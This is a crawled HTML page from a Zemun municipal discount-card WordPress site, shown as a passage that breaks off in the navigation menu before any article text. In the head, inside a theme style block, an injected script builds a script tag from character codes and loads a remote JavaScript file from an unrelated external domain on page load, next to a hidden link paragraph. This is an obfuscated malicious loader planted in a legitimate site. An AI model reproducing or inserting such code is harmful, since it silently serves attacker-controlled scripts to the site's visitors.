

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mojakartica.zemun.rs/slepujemo-basrak/
body_size: 17517
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>«ШЛЕПУЈЕМО БАСРАК» | Моја земунска картица</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://mojakartica.zemun.rs/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/zemun_kartica.png" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Моја земунска картица &raquo; Feed" href="http://mojakartica.zemun.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Моја земунска картица &raquo; Comments Feed" href="http://mojakartica.zemun.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Моја земунска картица &raquo; «ШЛЕПУЈЕМО БАСРАК» Comments Feed" href="http://mojakartica.zemun.rs/slepujemo-basrak/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://mojakartica.zemun.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmojakartica.zemun.rs%2Fslepujemo-basrak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://mojakartica.zemun.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmojakartica.zemun.rs%2Fslepujemo-basrak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='http://mojakartica.zemun.rs/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://mojakartica.zemun.rs/wp-content/themes/Newsmag/style.css?ver=4.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://mojakartica.zemun.rs/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=f778b80ab85431daf83e3194bb71bc89' type='text/css' media='all' />
<script type="text/javascript" src="http://mojakartica.zemun.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://mojakartica.zemun.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://mojakartica.zemun.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://mojakartica.zemun.rs/wp-json/wp/v2/posts/988" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://mojakartica.zemun.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://mojakartica.zemun.rs/slepujemo-basrak/" />
<link rel='shortlink' href='http://mojakartica.zemun.rs/?p=988' />
<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/mojakartica.zemun.rs\/wp-admin\/","wpRestNonce":"c9a16fa276","wpRestUrl":"http:\/\/mojakartica.zemun.rs\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/mojakartica.zemun.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.1";
var td_get_template_directory_uri="http:\/\/mojakartica.zemun.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="46592b2041";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#1c7db5;
}
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-header-row.td-header-header {
        background-color: #1c7db5;
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-post-template-2 header .entry-title {
        font-size:26px;
	font-weight:bold;
	
    }
    
    .td-footer-container::before {
        background-image: url('http://mojakartica.zemun.rs/wp-content/uploads/2019/10/Kula.png');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "http://mojakartica.zemun.rs/",
                    "name": "Насловна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://mojakartica.zemun.rs/category/popusti/auto_svet/",
                    "name": "Ауто свет"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "http://mojakartica.zemun.rs/slepujemo-basrak/",
                    "name": "«ШЛЕПУЈЕМО БАСРАК»"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-988 single-format-standard wp-theme-Newsmag slepujemo-basrak global-block-template-1 single_template_4 td-boxed-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/OpstinaZemun/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/Opstina_Zemun" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/GradskaOpstinaZemun" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-251" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-251"><a href="http://mojakartica.zemun.rs"><i class="fa fa-home a href="http://novakartica.zemun.rs" td-only-icon"></i></a></li>
<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-285"><a href="http://mojakartica.zemun.rs/najave/">НАЈАВЕ</a></li>
<li id="menu-item-286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-286"><a href="http://mojakartica.zemun.rs/category/moja-kartica/vesti/">ВЕСТИ</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-284"><a href="http://mojakartica.zemun.rs/o-klubu/">О КЛУБУ …</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="http://mojakartica.zemun.rs/category/popusti/">ПОПУСТИ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1252"><a href="http://mojakartica.zemun.rs/category/popusti/trgovina/">Трговина</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-250"><a href="http://mojakartica.zemun.rs/category/popusti/sport/">Спорт</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="http://mojakartica.zemun.rs/category/popusti/fitnes/">Фитнес</a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254"><a href="http://mojakartica.zemun.rs/category/popusti/ples/">Плес</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-537"><a href="http://mojakartica.zemun.rs/category/popusti/lepota/">Салони лепоте</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="http://mojakartica.zemun.rs/category/popusti/obrazovanje/">Образовање</a></li>
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="http://mojakartica.zemun.rs/category/popusti/kultura/">Култура</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="http://mojakartica.zemun.rs/category/popusti/zdravlje/">Здравствене услуге</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="http://mojakartica.zemun.rs/category/popusti/apoteke/">Aпотеке</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-681"><a href="http://mojakartica.zemun.rs/category/popusti/stomatoloske_ordinacije/">Стоматолошке ординације</a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-743"><a href="http://mojakartica.zemun.rs/category/popusti/domovi_za_stara_lica/">Домови за стара лица</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a href="http://mojakartica.zemun.rs/category/popusti/opticarske_radnje/">Оптичарске радње</a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-744"><a href="http://mojakartica.zemun.rs/category/popusti/laboratorije/">Лабораторије</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-795"><a href="http://mojakartica.zemun.rs/category/popusti/decji_program/">Дечји програм</a></li>
	<li id="menu-item-849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-849"><a href="http://mojakartica.zemun.rs/category/popusti/sve_za_dom/">Све за дом</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-900"><a href="http://mojakartica.zemun.rs/category/popusti/gradjevinarstvo/">Грађевинарство</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="http://mojakartica.zemun.rs/category/popusti/usluge/">Услуге</a></li>
	<li id="menu-item-1057" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1057"><a href="http://mojakartica.zemun.rs/category/popusti/turisticke_agencije/">Туристичке агенције</a></li>
	<li id="menu-item-1056" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1056"><a href="http://mojakartica.zemun.rs/category/popusti/knjigovodstvene_usluge/">Књиговодствене услуге</a></li>
	<li id="menu-item-1055" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1055"><a href="http://mojakartica.zemun.rs/category/popusti/auto_svet/">Ауто свет</a></li>
	<li id="menu-item-1063" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1063"><a href="http://mojakartica.zemun.rs/category/popusti/rentiranje_vozila/">Рентирање возила</a></li>
	<li id="menu-item-1183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1183"><a href="http://mojakartica.zemun.rs/category/popusti/restorani_kafici/">Ресторани и кафићи</a></li>
	<li id="menu-item-1238" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1238"><a href="http://mojakartica.zemun.rs/category/popusti/odeca_obuca/">Одећа и обућа</a></li>
	<li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1358"><a href="http://mojakartica.zemun.rs/category/popusti/hoteli/">Хотели</a></li>
	<li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1356"><a href="http://mojakartica.zemun.rs/category/popusti/zlatare/">Златаре</a></li>
	<li id="menu-item-1357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1357"><a href="http://mojakartica.zemun.rs/category/popusti/kucni_ljubimci/">Кућни љубимци</a></li>
	<li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359"><a href="http://mojakartica.zemun.rs/category/popusti/cvecare/">Цвећаре</a></li>
</ul>
</li>
<li id="menu-item-12" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12"><a href="http://mojakartica.zemun.rs/wp-content/uploads/2019/12/2019-10-30-brosura.pdf">БИЛТЕН СА ПОПУСТИМА</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-291"><a href="http://mojakartica.zemun.rs/besplatni-programi/">БЕСПЛАТНИ ПРОГРАМИ</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Пријавите се</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Добродошли!</span>Пријавите се на свој рачун</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>vaše korisničko ime</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>vaša lozinka</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ULOGUJTE SE">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Zaboravili ste lozinku?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Повратак изгубљене шифре</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Oporavite vašu lozinku</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>vaš email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Pošalji mi lozinku">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://mojakartica.zemun.rs/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Pretraga</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Пријавите се</div>
                            <div class="td-login-panel-descr">Dobrodošli! Ulogujte se na nalog</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>vaše korisničko ime</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>vaša lozinka</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Пријавите се">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Повратак изгубљене шифре</div>
                            <div class="td-login-panel-descr">Oporavite vašu lozinku</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>vaš email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="пошаљи моју лозинку">
                            <div class="td-login-info-text">Lozinka će vam biti poslata emailom</div>
                        </div>
                    </div>
                </div>
                    </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="http://mojakartica.zemun.rs/">
            <img class="td-retina-data" data-retina="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" alt=""/>
            <span class="td-visual-hidden">Моја земунска картица</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  td_uid_1_696fe73a27a0e_rand td_block_template_1"><div class="td-all-devices"><a href="#""><img src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/header_ad2.png"/></a></div></div>

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="http://mojakartica.zemun.rs/">
		<img class="td-retina-data" data-retina="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" alt=""/>
	</a>
		<a class="td-header-logo td-sticky-header" href="http://mojakartica.zemun.rs/">
		<img class="td-retina-data" data-retina="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" src="http://mojakartica.zemun.rs/wp-content/uploads/2019/10/kartica_logo.png" alt=""/>
	</a>
	    </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-251"><a href="http://mojakartica.zemun.rs"><i class="fa fa-home a href="http://novakartica.zemun.rs" td-only-icon"></i></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-285"><a href="http://mojakartica.zemun.rs/najave/">НАЈАВЕ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-286"><a href="http://mojakartica.zemun.rs/category/moja-kartica/vesti/">ВЕСТИ</a></li>
